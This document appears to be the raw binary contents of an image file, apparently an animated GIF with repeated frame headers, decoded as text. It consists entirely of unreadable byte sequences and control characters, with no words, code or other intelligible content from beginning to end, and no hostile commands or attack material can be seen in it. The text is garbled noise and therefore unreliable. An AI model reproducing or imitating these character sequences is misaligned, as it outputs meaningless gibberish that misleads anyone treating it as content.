�5�89�.qk�0Y x[s��p�Z�:Ӡ�&20�ApZ�mW�v���������j�����p�o���Z���� ���	W�2%��qΙ��-(u� �0i�!R�1�t -R?txk�	(1�p>	B� ��}�vc�);�(�z 2���Ɗ� [�ٶ
^�̡5�5+E�l���)����C������ь��z�;�6�0������� �q�@2 LL�xq���W�
����p��v�8f�A-y�$>�`�{
��@����ˠ��ap�	�1
��r'u�K��k�PoHC�x�"�)���bJFˀ����0��������F�����S�	�h�ky�����m��٧[�)u��f�9���� 	�	��	� �-�� �4Ϡ2SBޱH�M�!hk�(�K �
f�5��x��]��}� �mv�� 	��_���B3�a� �<�,�O��(A5UP%�@�jA�mp�K�NY�P��t�}��4��)!@ؙg�(`)�m3�D�L0!r���+E�J7G�zj����(���R+�6�p0j��o q�H@g�'�1y���Ɯ�Lp}�P`�\?o���<Yb�x�i+ޑ{f��8'��5��v90@;,�_t�0�[;�(��S�()�Ap�,Q0�j1�9y�x��ٶr�1a�8� 7 n��	���� OSɏ�X�� �5�*+5!ہQ����6�;!�\J�����V��G�%%gX�A4D� (��Up�	�pW`ojALPPg�	2��2'L�b�aI���cQ�������] ��m'f-w@F��@v��?���	�@1���*k�4����M��Z����40�m�C�t�Cm�+�df��cԳWh�_E@D��5H p��p )�٘]L����C5sn�	qC YEp�E0'N��jQ�`}�m�#YR+@dSA]�}�����H@��:�FC�7�U�ɲ5HѸqF��t0a���}�Q5%{(C��w�zv�V z{���D}��7�>P�ؽ	}�߇��f�-A݊q�!t)�s��v(�:��U�q�"׶�P����V�]t�Gp?0;�(�!́.��b��+���ʭ�4<n:
�7�0�pX`l2��ەT 5^ݼ]oM�VDa$T�`;��-0/�/��A!-[�}`�+~6�4P�PX�2�m�)!�Z��6��2��5ΉM�7xS)<�*�I%nO+#'�j�,��@�V�G�	�~�D�K]���+b:!�V�4p,�~����Ҕ�<!�����>��1_})0�l2�RR�}�`���Mg�
����"��G}x'��G�c��'�}�ڧ��i�81��;# +��}�ƥC�~6j�_N�)P+Q%����1�����caۤ���������֧#)���pct��"��	�^.�Aup���qfp
vC�,�R��2b�2})�=�)�(+�5 �}ݴ)�14=Fa$F��?��̡D�`t����qC�x�*8�>HO��*U������{���z��l��Af� e�W�  �q�}4,� �L��4`ڤ�-�8`E���l��>�p�V�>�F�F�N0M�'��u�s�52Pb� A(p� �� ���r�8��� ��ˆr�jݓ�=�F�0��>� +�@!0>0.���*�����]�m�5C	�0V�����31�A���5�W<s6(��� �È?>���w0��|\q��VP���F�>p9�?$T�T��ϟY���2F%�#��)#R�+�A�����1^�x1c?M(d�p����ӟ֍}<DH����n��bFÂ��<�
U�V�'&^�T�D���FN"H� �a�J�^�k����k,"�Ȑ�D
�3n\� !� � ,    d d  � 3� �/E)HI���dԀ��
DX Z���ȡu�P�H��ɓ(Ib��o]ʗ�N� �ᑄ�T�x��Z�Z��p����8�ӳn�~0�J凭YK�(g�L��-.V�TKR&�l@D
ь���zA�J��g���%ybƑ�#��$e�#��3f/�1�]ܑ{3��fUo悃C\��HX�T�(N�v0�1n-��3��!�j���y����S��7#�"�iF�,I*!M
�LD�����{/9�������"�� F¤J�2�$����Fp &R����X���g��pA�

FER���QL8d�HY1y�C0������E�C�V�E1ؐW aDIM�e�����"b��5�d3�g��OXC̠�Y�hI=x�|Q!�?�L�A���4Ϙ�Ya��s`',�LP�^j`H�?gL�s�1�!��bJ;aFՎ4�d��3\�W3�g�1p�q��ZXaEp<�)dyPS�K��CΑu��h�C(�B1ў�UA���u�)ؤE��I����5��ӯ���3ĐD`E�e`3� �
��!���N�(I��u9t�2X�V,��`E���	$PpB��Y1Gy�0��s��cM�`���.yB4(�`N-D�&j����C��1G��&�p��;�^�.V3<8\�'����Ц&��(@��pThGw@ҋ)��;�?��,UhѰQ�QksVm�G� �
$H 	m~kCg�Q"����4Ӝ�g���f�>�@��n�ec�@	#����A�Pqp��)���[���tM�u�$DC@EC���B@.A����PyjI'D��� :�(D���5�o���8U0��Zdaw�I%@�z�5��U�=��06f�0CX6z��< �?���C�����Hl�V+�=�f�efKG`�������
$����hmS���a���C�@Ū�ƛ�H���Zfp�&c������,���	P�;��g�ĒF?�x�|0�����X��F� R��Gf0,qE@�?�(D��Az�[R1&���x���B(@�E`_�"����eO��72�1$uj0a*�Bt�#xs�K�h���4j6�������\�bU���w4�i$y�C�
}��t�gn�	6�pW�
n��h�JC*x��.� �Y��8����S�"ֈ$]द�4�3��F`��jB$G �0�g�#T��������B�֘�4�����������H2�1�A���?m�� qr/rK$���*rD�En��4�4��}#�!�l(f([1/��<�%x�;�ɰ�,�;��(�y�[UVZ�O�8h�
*h@ � �AjP'V�w�c�A��� X��An0��A69�����KY�
l{�r�Ӆ���x�K��"͵]D!	`n �A�	6BdbB3�!G���E B�R*u�Q��<>���D��+�8Yv�DpE��NTj����lSq�Z�����f�����"�L��=+Ƞ�u��C�p�*�z�3�ыPTb���4���i����4z�ZWM3��*����"t�HPf�	f�C��'P��i����G;d)���#�{a��Z��!ȩz2+�$@���kh��:�
��טFC������g�"�pPM�v	R���-��2TH��X�4�1{p'E�>ȁ(�D�blЂ�f������k�,t*�q`�$b�C@"�]"�w�w�Is2=������j��FjP�@M�d���;�+uXC�pI�Bm��w�ю�f���K���%=�ʩ�bP�ȇb�P"��t($L�u��P�D�!7��?L\��a8����B���I����0�/"Y�����Cl��@�;Ɓd�� 6D0��84_�2ϳ#0�@�
Z��#�}�Rc ���`BIК��GU�di��#�r.�
Rǂ����Zj1@F����9���=;��@�/��R�������]�	8XAxP�]|-�Ad��w*V�r����M����6VA�U4���; b���`�ZAZ�gq� �/�j���R{�S�LL����9R��PX}�R��>�P \a��[0��Z�&30�Ġ��{��D@�����Wסۑ��*�_l�����0� ��_�����e(mg]��.C�i�$8�v�C�7 *��p��c�)�'V�|](�����<1��(m���m�Hx�%�@}(�����	���@�@�1�aGL�
VmրSI�yCAt�t 5�PfP�����e
�['��H���@�Rr"F�XU��gn�}��v`f��v���p]��{�X�BL���	��	T�1Q�*�nab�=]V��%v RY��=�`sgrjp2�Ӱ
�Ѐ�u� x���G{H��W���	�'HxF�X��"+�{��m��jX�vr���� �`KT�&��``���X�y�p�8�P�`a��}�gVmQV�Ll�'��=�6w@w� ���Ј��(�0������|s��j� Y�m��"F�Y8�2�v6nAvp7� �`�Ո�7���31f�JT���u���	n�eC�fpj�EKq�7���O�d�����X�0g�2����aQ�Sq h����'
X�&p\�qvp8��I��jf@��	��(������Ӏ����0�?p�o�p
�p�~���_����MPG�\�v��	ّ�� xX�*��2y��[C�o���p��f��xP��\� g�I��CVu�� b�0w��X�*T�UiH�y1y���S΅���yp&�=y�� y+X��qr�P&n�������%�l<��c��'C�:�b��	\2��d٘� 	k�:Mw����ؐ����F�E� xZp�&8�r���v�j�g�?�;�q6�_��
� x�@UR��'`oV����	B�X�z���dy� ��`
�8�!gpr�`
��̀P)�R$��?����q�U�@��pv`��I��	�'��c��	)'���uu�,,*W@46�LPV��@i_�	�������	� 	G�F�IJ�\�UV'�m�P�@uI�{a
�@u�4��`9��
n�_��	�P
�
$�	k0_ť8m��u���
ᑆ�&��&�2����*����"tN�@� �Q�
cf�Q��3c��i���
�6g�������Ŕ��
�PmbQ� ����`���i�'q0h��)ٖ9�`�4��f�zX��u�	�`�pk���y_@�]�`_���{R�xptp6��`i�J�t������b�p
�`Z0m��q��"U�	�
y��pG H�x�'�q�%!P�������
�X�.�	� �@ƄY�-���0�p�װ��� C�D��@ӯ���!��x@� g��@����0̀T�*��S!��7�������  ��r)��%���t����� u� ��nBk�%��v'pGQ�hQF��V�̰�0�@5���)c���+���	�p�� �� ^
��p/��
�@a�gAn	N������z�j0�#p�yN�4�v��ˠր].s�%���� ��b1��6ib�Z	Q��`
��`M�
K�m*�������f�������w�e�F( ����WHA�h�_� N����P�Uxy_5M�=w`���r�p���	��޶P����]���p.��Ҁ�ebpLI��vQ�l�=CI@�`
�P"�`A�Hy��m�{g`��d��������(dfd2�j�	� ԰�0q�qEA��"�C6��^��
��)� p^&�f�\OCw��	��	�ph�+�_�rP|�"\���$�G3�W����'a���P��`KyV�ÉYp��j��u�'���D@p�/�P���
��ZА�$<ppr+�KB�6p;f���8_���"6� '��af`@�0C�,�Vj��p@Z)�ȓg�&� =�'�Q���ߗ�$$��"1@�P21,�p
��\!L4 P�V�	����1X'���W�Q�P jbqVT����$$_�g0R1AG�Io��9����RЗ����U|v�=	�P�-�wQ ��K_�q4	p:�8$�XW����?qT�:u�]�P70A��?s�9(��!Q����@����D�^X`n`�E����7t�!��A~����V ��	�`G<w�rV�
�37 ��S�7�vd��R!�;�;vn��s����#y�F$�}��`���p��8�:DІl4�x��\X�vZ�:yt=�q����rM௕�X�=!'QL,�ao7p z�Z
������;H4t�A�qW��7�4@#�\�*0��ԯ~x��s��AZ�8���8����4}u�����T-�u�p ����q��寿�]�P'��A� /�>�Q$��V�
u��a��0I���, v4��q����g5ۄ%�/N�K�4Pm2,�-�5X�(4�Q���D0��)��d�@`D�n�QJq����y���YZRy]!H0|�<Z��|$�_3�|e���v�s�4;˽+\^�KN�C��4P���������)�'P�M\��m���|e~AÁ7`�\�5¥�0G����M�/BWE�o}v�l7�UX�ޯ��lң'%@2��4�Q�D��b��54�U�,��M�؞%v��Dq+0ޝ$������eG��FZT@-�� O2�R엮�|.��'��P/��	&f}��<07I�4ċ'�\��:\��/R��z����UpUl� �b02�cJ�L��''PL$���avq�ޙ�1�|<%���1`o����'#����o�syU Ԓt`
3 ���� #� $����([�%90F����D�Ia�A>�ۣ�-��O�ې?݆qT]��o �@��k
�p4P1�02}�4d�E)O� 
D21Q\ l��W�?%1�����	/��o�X�ζ�"��ӟ�H�_��N`o�}�yG[���4P	�``�'���<F0���߻��7�|a1���$q�Zl� �O�?-b�Q���8(�pA"P���+X���o�
��-b����W���ǡ?"8p�Hd >p��S��'��|1�N�Gd!R���H�T�b�JN&T�0S焥�#Z���BŊ/Z�8I�T>�($q���*� !� � ,    d d  � ���c�(N�#���-��X�2���*��1s<_��5I��ɓ�M{��ʗg,\1�Ȋ6g ��$�3��t�3C���ӧ���l�jI3�Y�"�N$�T�b%(Ѡ��4|��շ$�a�Ǭ܆n�;菈�8X̠��J�XRԋ�JąY�yl�K�]���I{����GX����đ��U�����ZƐ�h�?_�<�ݗM��Η9��;:�B4�4d�PL&C��Rŵ"�����m���/�� "S��X�0����²Q��U�/�?$�\�n��8��v�
D�
㭐A20�\XC��}E�Df�a_uh�)��Uo����
G��^,�PD6 �??UE��bDa4v�ub��O���n~}�PX4��{f���f@aC)�pDX��"����/M��
Z�@#A)DHTT��gX��BG��A't��T�1G�l��'���2K(V~�`�?)ǄX�6�	� AB(�0Cg��!���w����������
$�@F���?XXEhH@A�(f�Aǘ��b�4��:�4�,zײDА���``�E�Z�ݐ	��B��z�g�q�&�@�K���ӎ����}2A�.ư�E)�ga-D ����ia�,r�)�Tem;�ac\�-T!�D�0�'`%!6�.	�@��G�e��	*�\s2��X��w�-��1�����0��*���H)A������[�j�u�`��taԝPD'H`��t���`��Fyԁ$�0��B��eQ�+�pD4&㍾%�vG�?hA{��	s��H$�Pk�;�H���V� l�3�5XT]rc�B7o�9y���P$�����H#6��V�Q�{�E���Z� ������ŗ��t��O'��#��L3��OX�����B
l �Ĩ�]����A�܀	VhV}�~�����.�#� cmsa02��\�*X��6W�p ��Ћ{\�Z�P�������2�P���9���P>�� .4���!H8o~���3������b1,d*�V��9�
f8�F:��Z+7�P�e�@�4	'S#bZ��3��L@%��͉�
Z�C#�T��Z�P�5��#p�>�@n�6^��B#���&��S�	D��ֺ�5Ԕ������e�섑�`B�B�D��x`u�N ÂY\�=�"� E�hp'4�MX��	*�,`N�8��֣�CВ��p�<8�]F�3����t��y+ʘ���D*QE@a��<,���G��%zfX�8G2�H�+G(����Scj��!:��ql�py��/y%�U�������%�� 
�S�����&Bq
r�c�o�s(4�=18�d@�h!>GІpfe�9�!檇<�A��D*|�f`���=����h C�A��D\5�M�HbsI�"�8Ī�e���Ȩ5��4��:�
pt���4��OYl@���tc����
\�z�l(z��i�����3�!2��CM�����3�`�q���X�Y�"H�M����	S0c�X�:�1�gHC@H�><���ݧޥ-I���a(Hkx�1�1�a���!�0�;B� �<Z�l����=�z�il�2^-`��4��\���,��y�셨O�����=�`�"� �:Hl��݅	GhR���!�F�A�#�����Prx��pLW���=�q_�"��3N|kl�����f`e\�	5p��+�!��C�p��+d>D$B�
_\c�P0B!�Jt������Z"]$�v�h0���
@KQQ� 6	���ƞ�^ԝB��3E%*1i`��.�*-I,����I��E旅Va��	�x�뻟e�Ǉ@�$BQ�k��.�*�uL�t6�?�q�����Xl���<�fE&��`������C�;4u�c�([*��ϧ��jRvnBTq��l< �����Ag����k�S�`c(C��5$|ᇸ�:BQ�O���p��?�A��;b*bs�m�Z8�~��ka}p�y�Pa3l�8�)�w�l�Q7`%��VD�e��u�h!�fJ2��QvLš
�XG?ܱ�^ c�F�����ˀ�1��
�R3��kx��]�*�����}�z�+m����v��*�Ʊ��ͨe�&+� #�$L��y��s�@�+k�1�C�-��
�cL|��=����p������14CbFCߧN1�����5�XC�?��׿�����b���0�4Pe�hV^�Drsc�gO�p
��i��o�  E�76�*�ӥ�bB�h4Vy�ez�^g�;f��	�� x�K2�PH�*��	jz�{�;S2cWY v`�Ty�a3F/;&��va�`;HX$��q�|� 	70=�(0bS�h��vp"z�^�!�
� �'_�D��Q�����"C�r8~�1b E1av���a~3^���u���ҧx�Aj(Q]iA���p+U'�+d�y�E�vp#Sr�嗅�(���������pb���s�L�����p+6�`�u�1p�Y�QyAp��ea�`
�`9����dLf4�IbHZ��p?�2��U�8t�q�Ip`'΁�s�k��(���Ew���oQ זʃ���!ip0^�(!V`:��gpW��[E1%f�hƸؐ갑p!=��UP!E� ��U 4ۨ<)�S41�C	�pmP�h9�N	 ̐G��lҰM�@��6MBU@kT�	�`
[�wQ+�
�j�<,�CCk�Wy��Ts�	�����q��L"�� ��&g�	�
t��!��Đ5'�As	���v2w�u 	�p
��
�gS�у�A|=�M t��TdB��{������T�浕|Cka���	�0U�i��p��pgo�%G�>���P�wRq gʣ!��Y� A�
X�xu��Ķ	I����N1��� H��L��T�u�U`��Pppm�*��pU`#EeS	�0i��f���i	��5v��Д�!��	h@c	�x��ѕ@1Ws�:���nO{�0�$��"Gg	̀
�ƒ��rd?�c�P	��Sx��~9y�������p�Qo�(��	��t0u���	+s�Q�0�:�>� 
�p
�0Ik�(:h{�pup�����6oٰ�(�
��bg
��
���%1��c���|Z��p�V����,��e��Ej�� oVq
���
�@i���`R���	iW��PP�hf4�E�p���  ��'a�u� �`���vzT ��(	�`��ɂw�q ����yʓw�C�͠���P���#����P����SL`�>v��
��Hoi93V��z��T�V��C��� � �(�4���E��p@keZH0����ʀ�L�+�A�GwW�c9�����@����@������9q>R'Q@FP	�=�Ѕ��u�AW`鞫���� 6� 	�@U_�:�͠ĥU����tUp
̰K���q֐
y*$7���Tg�^� 	���|���`�P	��	�0\5U���6ڳ%�yp
��+'{�R�6��Ѳ
�`���� Vf�V�h�Kc?ca�
#J�0��q�[	��V6یPA��7`X�� u�c�%	��	�
]�$Ͱ
�r������뵸�`��	��z���S6�
�0:%�(����o�h�����������@w��`R��h�W�#i�J��v����j�2�p
6j2w1Ba
�.P Av���u�p�6ir��8��Q�e��3O�ÐЏX�pvUay ,p+ E ��AOFDVp�@�P���IEsd68ͧ�@ڄ3�`Eq�I�d<��:��R�D0(-@y�
&w�HS�gF`]��i�Ǔh�˓��	K;D
��A0�;I��Lp3�D�	1� q$�,q ��6�LD��7�y3�M�+��x١�h�uR��T���V�@�$@7P��	��
a,��+@�
�����uj)��eu�)Q�7�F�$#�e�f!wIeW�3 (�����R�9 ;`�Sy u�ʁ���rZ0�L#~��L�`�ա�����w�aD F#q{������T0�1]���:ͦ�D4F		��2� ��~�LEK��=�^�@a�L�j�@e�UU����&Q�'����x'1���}��X���vJ ������y�Jk���j�'� m��";#e)�\�!e�P�WA�S�����K|40��Fpա1�q@|��ezĄ�T $�oaDJ���X��Y@H���O��a302 ;^U��-�pM��uȂv`�)�"@0�!�q=9�w�٪�g�4�>F�mN��9��H��SD�+�J�݉��cEE���v����"q���M��(�-�3X1/ ]M�q Y2�+[t
�%�&��ݝ�<jP�ݤȯ�Cd'�\��d]�A�5 ޷1 �D�����
]t.Cr�:&A֤D�HqaL��#4p�C�L�}d3�]�� �zL�z^;m8N}�]��q�+Q��%a�z�&�MI�+з�AM�H@��~͡hoi�Uel��A^�%YB��80áY�z�2ANq@�s���"��b^��e�%4N�L���LfD��V�<�Ҩ*@�<����S�����R.�W�	~m�#�AKQ���}�M�ʞ�1Y�fV��,�j�>1�����N=s@M^;��P��p����#~a5�R;C#'�b�'�e�R��P�Ttp,d7Y���g�@�
SV���7N>p��#�R��7�Z��"kN��H��YW`L9p��@5�]� vC�,�z��C�,� ��P���a��x�T�2L���CX��B!
�׬\�d�x��;��2�880D����#���@�p� ������Z�#�m�-�ޥ-@�s=^�8��3H�P@LW�7�_��~#Q�ub:|��l|�/������]�3@�G�$�����
��{Q�1>��_!#���2!v����0;� ��,������	��d�@|���	������M�?�2� Aᄿ3n���GB���<tH�V�TĈd�^�4�X�ʑ'R�����+^�0�O	�nX�P�r�i�(H�@��Ȑ0Ü(��w���$�#+*V�$��pH�e��8��J�)R�h�� �HV�S����n���AX�� !� � ,    c d  � ����/�"+����C�S��C-Z����`�u���SH��ɓ(K6���������DA�G���Gь�*M�<��`H�H���lYR�7� �B!�D�(�hC��f���Y�͞�;���X)�bMx����Z�T!"q���V�����)��G�c�Xa��c�$T�@T��!_�Uj��H"u�D6>;���2��H�p�F('�<�34+q"rG��j��;��(޸�Q�ֽ�|F�2:�?�V���w�)yg��!��p&'��`x�sɿT�؀��br�=5Aꔧ�X-�4�mTDAF]fD̰�	)Ц"���G�&eXcAI�B
�T�@��c4�@�M΀�u	$���K�4"[��p�B��ICt�H�@A$�0S��w������2�5�}�T%YW��WG� pʈ��š�!���L6>zY�4�x�
���dh"a��M��1P@�I�u�q$�h��:��IP;�L3�Y-@�A3�@C��6�X@!��S�$��wf�q�)�t�M��*�b/$I�IWWw��'< ALY�|38�g�I*� �g�ӬVQ�D�A�S�L>�qĔ�$�DqT\��t̑G'��2O�I��P ��Si��
26��C¶C\%oh�Q��4�^���&��DQ�`�� ��Q=��?��������g��-S�(��j[S�4��@�O�sZw�H%����?J�6�%�?n�`�Oѐ��?bذ�B���?Qh�EwܡG$�d������SN�F�Ld�j��Xl�m��>@B($,pđ�&�L��5���tCk/�E�?��z���Xϡ0���;Í�F!A{�40��W3`A�)��uI(�l�u��Q'�(�%6���Вn�0Uh�5�
Tb��	*!��Y���0\c�)��CD���HpA�D��`]�����7��\��!�0�cAN5Ұ�b؂28�8 H��%�D%?��AP@�L���òNx�k��0(KAH �*�����p�R-@B���ri]:a>�!1}�2��C`�T�/3��
��8�R`A�P1l���=�'�wXv�A�E���Tȍ�����f����>� ?��{$�G֐�Ҟ�
��61i#�P����^�R�N0*�G+���?
��d�ÈbJ��Lr�!>��Nb+`A`U��V|��M B��=�� ��yf<L+i��2�����Z0�TM��i�:B4����*j1�1����Ya:ϢE����FĀ2���%�_��������DH�1�l�C�X�:Vx~�5Kc`��9�*τ�v�L@��E$�H�� �X���T�1e6�y*,2I����&�m�f-�@�5��B̓Z���]�P�:~1PU,C,=L?�qH{��	D���2���E;AO�0�3�i�# ���u���)N��g��1���4��&X�>���P����}s��� h��4���VH���X�:ޡ`0L�0E/��P���g��?�5��JDVX&i����Z����t��� "�H�2�Q�i�b��)�~ ��5K+%�	R�!1�m��UM�BS0jP�`|�:����&N�f�c��D""�6��5r�(`t�0���*7 X���X��"Z �l�P.-��|�Ý�	�	/c��D�5q�i�,�(�4D̖�Ą;���d�3��O�0����:�tI�"���$8l�fD�%��R�"����<�-��ϖ�f��)����p�-���`S����GÖaJ��cY�x�B����1�$E�T 4�.&C^&B[g(��x딺5�A�G?��	N�B�@�I��,唄�.YRf�#��_Ѣ���@�6��*���.uq0C��2{#�0![���vi��a%$��X��Z�m[�W�T����,ԑ-X��2����C�&��8���܀��y�� \N���'Y�M�����Y��`�9l"���8�q�dC��>K�:	}R�4��2�a���M�6+谰e�#�4��ID���ba#��-.���P[�BD^$�%�SgD�B��ȇ�O�,iX�1��|�>�@1�-c�P��V�M<O��3���X�������fa ��-)dE��CXK�?cD��J�P�m0��h�PK?���w7���@NЂ�� )H�����������Q���߅v>I�CX"�`�:���׳dCC���J�^.:
����k��E��X��:֡�	��a
����`{�qsҐ{�1K�]�p6�bd�|�eh_f>�|�c`&,"*���w�03wqa��y 	��q(`d�7�7��v �D����G��
�7J��0��6Ee?a��s�~�~t���ExCCv�ˤMa���a'��
�p��p�A�ƆfQ1�����)���e[�tP.�(�xsc�[��Pװ�sfQ�&q20eZ�8�aY�Tg����q�SfY�7(C[<�2�
��iMH�L�E`Q�=-bD-��uc�9t@���|�VC"%1Ri� �1Z�>�L@̰<�oU�Q>GS.��w����F�����Њ�h� 2���q�@� w��\F�X>��OD�(g��\�~
���!��(H��f���k�Y�w�d!�DV�[DCU R��]��;s Y�1��\l����o�$$�H�����X�a�8���	���y	�@��ؐ�g~�"S�H�EEq_�aj�	� ���v�c	v{�Z��#	��	��n��}O�Yy�4T`��gإZ�	i�ck�2�X��M�kFs^�"R��	� �O"�VQ1�&��v�~O�DΠ
vY.GcM`��M����v[u���� U�(���H�(�v��fpc�N�����^;�V�`V~��x[F�[����`�IA�yQ�)�$[�	�p�V xL�
�����	�
��
��	���
�j�x4�hT?���	����	��
�1[|��p�����_�x?��Wc`Vy`yn���	"�x�����0ђ����+�
��XG	��e�X�Hs�E�&�3���i�&
!ay��24�����@�B��j!�7��Gupu�x��@�u�P*5jv��1��Xyht�i�	���pGP2��9`a��7��@rZ`���
Ԡ|yJF@1QM�v(CGUa�Z�1PC`AQh�Dc�j�q*P���p�p
�`�&��� (g��@RJ�|����z��*0:8��I��QB�
���`���f
�����:L�1Dl�
�A��աM +�
�����T�p
t�4��l�������@������a�`��������kl�tpTQ5����A��Y��Y���ӐPR�pχ��#B���g
�p�⪬
q��+ �H,T��`SΪ"�RB�#H�00j����}|����h� 5�`��z�Ea.��
�����P �@(� `�	q���7�I4e�h������jW[�
rY��]e��` J"d�q������� @FG�?QU�9fpp��p��P4u��7�јj�tP���j�Og`��+�G�Ou8I�q�J8��!A�WK��0"�+��8x� ���t>1q0���r�	��>�� �{DP�C8�+��O�����z���>���sZ5w�	Y�y'7�[�0rw8Ӻ�!5цiR��$�ʔ|T@����$�`kV4##�5���	�j�0N��Q0m2��K��G����A�J��r%�eZ�t `_-�5�H�Gqf���6.Q�L ���'������D0�%0Wl2��������!h�2�A\�"�Q1�USv3W�MX	CL�73���NJ`�J�! &T�ȨcMj8��q�AU�Uc!0$L��	uXD���s��U�MFW�p�gblҬ.�z�Ma�o������dM��$�y� GB1t7����s�P�	pX4`??q��jA&K�$uq�$5]Q1=+V�;zQM2%a7@N�:���f]DP�U�
|)�C8rrz��U@@`C8b�b/��d����waEx�s1�ї�`
"�gp@5C�1iR�pk+�@��q�X���փ�����2r���[E9��5�R�m��p�$S1	��ZQ@���$}\'؇�S���s6 ;��+5	��M=�q� ��S�X�3���Wqo��+0�z�&C]0�9)��{�Q��5��'�"40Q�����@M���
��'{�W�3(�O)PaZ�"-���ؤ��MZ�Q�45V�J��UW��	� ��V�s�D�q�Ew3L��L`107�!�\i/]�؂����|�Z�@Í8�D4P9�})U�� �&�'q�
zU0͢���.�uQ��H�)}zA7����B%0ѥq��S'��t0f�
|y�$�P�J�{�KՌ��1QE7��fM�3�����5
A�!�CP �J.*X/C-�U�%�4�QC0am]�x���ecU �c�2�
�$�A��I	14��W� ��
.C ��'7ݗRUQ��A-|K@��Q�\Ț�Mإ�����p�5�%�A�=]6 �Wp�,��5pj��I2=N6D����ܽ0Z5N���C�-���7����ٮ@�M&�T �%��>]E 
#��'���l�NDZe�.08`�Q9�$�M-�j`D���$ �/���W��p ]�$!?jHDP]'�o��
�������-0`��E�)�G����Ōp�+�	����5� tCt>�D �O�v}!&14���0���9QtrOy@Z�4@�R�>���@%s>#!��� !� � ,    c d  � �	��b�AG��S�ό?+V�X� ����;ȱ�Ǐ��[���m)8��?&Pj43�
�"4Vd�O�?"����h��Q����<z0��3��ĥ?�����,:��t�(ӳ�=k���2gi!�.�W�������c��2$��f��*F���b�3�^D��&Ul4�jЊ@+q�*j��q[g��-2����4b�7ğ�T����?���MKl�(�l�R��<0Ő6\V�Iġ�(�?W����$���]�ǯ�Y��/���2ő�H|��l[�K5f*j�sǌ8����F���:��@2��u��VTt�`�1�p��o1��"�X�G���^[M��@(� �A4&�G̰
zU1"j �I�'�T�bDaC7�%Pe���K��`'�dy��"���$G+*fUv-�@�9Qa)���XG�H@�?(�Cq��Fe�O?f��Or)���D3��D'!�L��uU 1��I��Ђf�f$��l�J6�&��3�D���0�B� �MS�e7��jD�?�p�f�AG��H*�9j�4��P�K*LD2Ā]�@�`A�$��'�$�@f���$�prJ;���4�(V��0�U]�9����?���	,� ���t�&��ح��/\)O�W�
8pP��SD|j�t"����>���b4$t��4PQ�*8U
��,�E�WWbYK�?���	�ު6�xmUJ.V=gC|>�J8�ſvʝ����_�h�>EO#Mq3�%��l�PH���ϒp�\�a��q̑H%��������-GH���<@B�>����0�� ���Nя
TpQL(d�S݀���f�G`�@�>{����?t����S#���� ��A���7�q�)�}1���z��|#�O�X�=�W��$7Q_st缇`G Z��
`7�]�O�ӂ��H��[��C�`Mqvf����z��X�2��TAs�`:A4�������x�8�LfU����+T�b�����P��-� �@~(�k$��`����
�{�����a�v0*WE���8�B�9���"���A^�!���3ޠH���&��m�+��$�p�E}�1����x�� V�O� �Tl!��,�"0!
�1�!a�|�#�,��a�\��;�@&#���Ug`�0�!H�nhe|��;(B�� �:��|��=<0#�",�/U��X�`�8n(� �@YB��y��;�A�{��D�5F����
��PBȇ6��Oz�&�����<<c��G>�qI��1�tMPp��
�{�
"����
|����p(��$��2���ị�G��۲���@y�yD�5�`� b�!>�	H@"lw�C$B�
_X��`F(L��q�-���y��)EX�U�r����6�[C��TTBz8$��`<���&6A�\=˺p2�y���j�l���!�uH(z
|����3���B���'L��,Fـlf���*��E�W8�a��	�`!�	H�as�uQQTlP�]�-�F��r�p���p��!���r�@bp� L�ƀZ�! �����H���`�8�
F��Da��}��)h[��1� ���	D�0��n'`9mt�����/���<$�0�я�~��5��N)�!�h�\ʑ�8�%Y�M_�`,h�ʮsU� �M�b� p��^�-� ��54\�5�E-=�1?�*�`A+Y5j��,�:�V�a�C0���/�a^��KՈ@|lae\JV�E������R>�m����,�����qܣ�8�/��聤�԰�@ԡ���X�@��$�� ɝ�|F-��"Y�)R�;8���3"\	��-���Q2:}�<�6�2�(�Tx��#j��frzj������F?���M �te
9��Ͷ ��) �E"`��䔨�J�)f�Pi�B�a�F�8�a��>��
T�b��>�i��5, �<&�� �!W�2w��+�aݜ����C���I�ьg�T1@N�R�rlc��P<�"l�ZV:�,*��T$0Z K�5�`��� .M��il�)H@V���� �y|噠$���N�-�С��(�2��{|�4"��Q�0 �kn�51��8�wA"����-�@�4���v��13����r1ԭ0�K�R�������l�sS*����D-��AR #�1r�5Z�F�h�3PAb��NH`���G��3��}U�I���M����p�sQsGB!���`D���P�ue\�z�q�p�!e��/p 	���@k����G!7.!a� 	C�F&-z�qZ�6�A�Kq�XA�E���f�p8�es:8��	�@70.P0*�4�T��\q�]Bgp>��
Ӡ� ؐpL~�Fd�%!Ƅ� ��A��_���z��Q1r�X�p
&��� hx� .�N�fo��H��u�s�S�jg�(\���A���A-�a+��y�4� �0�e��8�װs�����_Y�:=�o��>)6�qv 	�xw�qa"z AN#8xϰ��D�?Z�g�e=�7r�*������Ԉ�h�a* /!����	:E�\�:uP�x6PVQ�Qp���׍� �h���7!qװ
~#�et�!-�� py���=	�������hKe��4�v�!	�p��1�g�y@���H�j�&j��� 	��ؐ��@�)ã��S]sӰHY��v#sw��a�z !����i�a��	��
�u�p��As���Ꮑ�cp�Ѐ�qe�q
�p
\�? s�S[��@r
� �p�����AL���	��v��k`VjQ2�qmP����i3w ��
� D���(x����"_`�`
��_b�������4�Vہ�W��52A�	��� [��yC`3�dLpO��
*Vb�� 4����60u� �lf``#	[��p�Е�a:m1�����?� jY�Z�0�@�
�`
�0'�Igf�`s��	� �p
ڜQ�
�
�pl	�qֹ�0��p��9vLaF��b�O��{�	��pw��g�
���	��r�ZF'#�
��yO�XaC�:�'�Izz c��V`�y�h��@�La
�q��[j_@�0��j*[� g g`v`�V�v	������jz�����pf�yҀ�G4���bc`t�����j�Z�p� 
�g@�c M�8Ŭb0������g��0]٪&�"߄��`�Sw#�b��x��
�0���3y��_"jYpO:����`��0����k���F	�0�9pE`d�xHp�D��>��p�p9��qS���T-wz{ 	�:�����
���(D��7�k���<U���	-�
�P������0r�myZc ��A�*;�
��	���$E��&gQZ�Cp�Q���2���j:Y��	��r����
N�_yJ=���`	��[�p���	� ԰O4۪��A(�~O(>G!�8`[�XA{
˰˰�xX1������0��P�`��� 	��
� �4��	��
H�p5�4�1�T!��*upaa�����U���e���=��@��������d
�U���B��0�Zh�z��UJe=�/O�	Fڬ�ɟ���s	�Wi����uД�{Z�'0Z�	Ԑ�����C0.�kd��w���Ɩ�l��:+,�bh��
